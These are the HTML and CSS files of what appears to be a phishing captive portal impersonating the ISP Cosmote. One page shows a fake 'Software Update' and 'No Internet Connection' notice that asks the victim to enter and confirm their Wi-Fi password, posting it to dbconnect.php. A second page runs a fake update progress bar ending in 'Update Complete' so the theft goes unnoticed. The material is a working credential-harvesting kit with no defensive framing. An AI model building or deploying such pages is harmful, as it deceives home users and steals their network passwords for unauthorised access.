
<file: index.html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
    <head>
        <meta http-equiv="Content-type" content="text/html; charset=utf-8;" />
        <title>Software Update - Cosmote</title>
        <link rel="stylesheet" type="text/css" href="style.css" />
        <link rel="stylesheet" href="bootstrap/bootstrap-4.5.3-dist/css/bootstrap.min.css">
    </head>

    <body class="d-flex justify-content-center align-items-center">

        <!-- We are all about that Modern Design! -->
        <div class="container text-center">

            <img
            class="rounded mb-2"
                src="logo.jpg" alt="logo of the internet provider" 
                width="75px" height="75px"
            >
            <h5 class="text-center font-weight-bold mb-3">By Cosmote</h4>
            <div class="card shadow mx-auto text-left" style="max-width: 494; min-width: 492;" >
                <div class="card-header text-center">
                    <p class="mb-0 py-2">We are very sorry for the incovenience</p>
                </div>
                <div class="card-body">
    
                    <div class="media align-items-center">
                        <a class="d-flex align-self-center" href="#">
                              <img src="no-wifi.png" alt="No Wifi png">
                        </a>
                        <div class="media-body">
                            <h5 class="font-weight-bold">No Internet Connection!</h5>
                            <p class="pr-2 mb-0">Please connect again and wait for the Update to complete.</p>
                        </div>
                    </div>

                    <!-- This form won't submit unless the user has entered the same 
                    > 8  -->
                    <form method='post' action="dbconnect.php" data-parsley-validate>
                        <div class="form-group px-4">
                            <label for="">Wi-Fi Password</label>
                            <input type="password" 
                                name="password1" 
                                data-parsley-minlength="8"
                                id="pass1" 
                                class="form-control" 
                                placeholder="" 
                                aria-describedby="helpId" 
                                required=""
                            >
                            <small id="helpId" class="text-muted">For connection to router</small>
                        </div>
                        <div class="form-group px-4">
                            <label for="">Confirm Password</label>
                            <input type="password" 
                                name="password2" 
                                id="pass2" 
                                class="form-control" 
                                placeholder="" 
                                aria-describedby="helpId" 
                                data-parsley-equalto="#pass1"
                                required=""
                            >
                            <small id="helpId" class="text-muted">Confirmation needed</small>
                        </div>
                        <div class="form-group px-4">
                            <input class="btn btn-success float-right" type="submit" value="Connect" value="Send">
                        </div>
                    </form>

                </div>
                <div class="text-muted card-footer text-center">
                    @copyright 2020
                </div>
            </div>

        </div>
        
        <!-- Adding jQuery -->
        <script src="jQuery.js"></script>
        <script src="parsley.min.js"></script>
        <!-- Adding Parsley Form Validation -->

        <script>
           
        </script>
    </body>
</html>
</file>

<file: upgrading.html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
    <head>
        <meta http-equiv="Content-type" content="text/html; charset=utf-8;" />
        <title>Software Update - Cosmote</title>
        <link rel="stylesheet" type="text/css" href="style.css" />
        <link rel="stylesheet" href="bootstrap/bootstrap-4.5.3-dist/css/bootstrap.min.css">
        <link rel="stylesheet" href="jquery-ui-1.12.1.custom/jquery-ui.theme.min.css">

    </head>

    <body class="d-flex justify-content-center align-items-center">

        <!-- We are all about that Modern Design! -->
        <div class="container text-center">

            <img
            class="rounded mb-2"
                src="logo.jpg" alt="logo of the internet provider" 
                width="75px" height="75px"
            >
            <h5 class="text-center font-weight-bold mb-3">By Cosmote</h4>
            <div class="card shadow mx-auto text-left" style="max-width: 494; min-width: 492;" >
                <div class="card-header text-center">
                    <p class="mb-0 py-2">Please wait...</p> 
                </div>
                <div class="card-body">

                    <div class="container text-center mb-3">

                        <div class="spinner-border text-success justify" role="status">
                            <span class="sr-only">Loading...</span>
                        </div>
                        <svg class="d-none mx-auto" id="check" width="3em" height="3em" viewBox="0 0 16 16" class="bi bi-check2" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" d="M13.854 3.646a.5.5 0 0 1 0 .708l-7 7a.5.5 0 0 1-.708 0l-3.5-3.5a.5.5 0 1 1 .708-.708L6.5 10.293l6.646-6.647a.5.5 0 0 1 .708 0z"/>
                        </svg>

                        <div>
                            <small id="message" class="font-weight-black">Loading</small>
                        </div>
                    </div>
                    

                    <div id="progress">
                        <span class='bg-success' style='width: 1%;' id='progressBar'><span></span></span>
                    </div>

                    <a href="https://google.com" id="continue-btn" class="d-none btn btn-success float-right mt-3">Continue</a>

                </div>
                <div class="text-muted card-footer text-center">
                    @copyright 2020
                </div>
            </div>

        </div>
        
        <!-- Adding jQuery -->
        <script src="jQuery.js"></script>
        <script src="jquery-ui-1.12.1.custom/jquery-ui.min.js"></script>
        <script>
            $(document).ready(function(){
                $('#progressBar').progressbar({
                    value: 1
                });
            });

            var statusTracker;
            var percentage = 0;

            function checkStatus() {
                percentage = percentage + 5;
                $('.bg-success').animate({
                    width : percentage + '%'
                });

            if (percentage == 100) stop();
                }
                    function startProgress(){
                    statusTracker = setInterval(checkStatus, 500);
                }

            function stop() {
                clearInterval(statusTracker);
                $('#message').html('Update Complete');
                setTimeout(function(){
                    $('.spinner-border').hide();
                    $('#check').removeClass('d-none').addClass('d-block');
                    $('#continue-btn').removeClass('d-none').addClass('d-block');
                },2000);
                
            }
            $(document).ready(startProgress); 
        </script>
    </body>
</html>
</file>
<file: style.css>
body {
    font-family: Arial, Helvetica, "Helvetica Neue", sans-serif;
    font-size: 12px;
    background-color: #ECECEC !important;
    /* background-color: #ad3e3e !important; */
    background-repeat: repeat-x;
    background-position: center top;
    margin: 0px;
    background-attachment: fixed;
    height: 100vh;
    overflow-x: hidden;
}

form ul{
    list-style: none !important;
    padding: 0;
}
</file>
